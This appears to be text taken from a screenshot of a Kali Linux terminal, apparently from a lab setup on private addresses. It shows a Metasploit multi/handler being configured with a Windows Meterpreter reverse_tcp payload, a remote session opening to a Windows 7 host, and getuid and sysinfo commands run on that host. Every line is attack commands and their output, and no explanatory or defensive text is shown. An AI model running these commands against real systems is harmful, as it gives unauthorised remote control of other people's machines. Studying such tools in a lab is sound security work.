 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.175.143
lhost => 192.168.175.143
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.175.143:4444
[*] Sending stage (179779 bytes) to 192.168.175.145
[*] Meterpreter session 8 opened (192.168.175.143:4444 -> 192.168.175.145:49259) at 2018-04-10 10:53:36 -0400
meterpreter > getuid
Server username: WIN-CKN6B7H8THF\times0ng
meterpreter > sysinfo
Computer : WIN-CKN6B7H8THF
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >